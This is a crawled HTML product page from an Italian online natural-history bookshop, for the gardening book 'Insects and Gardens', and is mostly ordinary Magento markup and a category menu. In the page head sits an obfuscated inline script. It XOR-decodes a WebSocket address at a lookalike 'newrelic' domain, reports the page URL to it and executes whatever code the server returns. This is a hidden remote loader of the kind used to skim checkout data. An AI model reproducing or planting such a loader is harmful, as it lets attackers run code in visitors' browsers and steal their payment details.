

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/insects-and-gardens.html
body_size: 21815
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>INSECTS AND GARDENS</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="IL RUOLO DEGLI INSETTI NEL GIARDINO     ECOLOGICO, VISTO CON L'OTTICA           DI UN GIARDINIERE.                      PP.344, PIU' DI 100 FOT.COL.,           CM.16X24, RILEG." />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"669986","sku":"058-9780881925043","name":"INSECTS AND GARDENS"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-insects-and-gardens product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
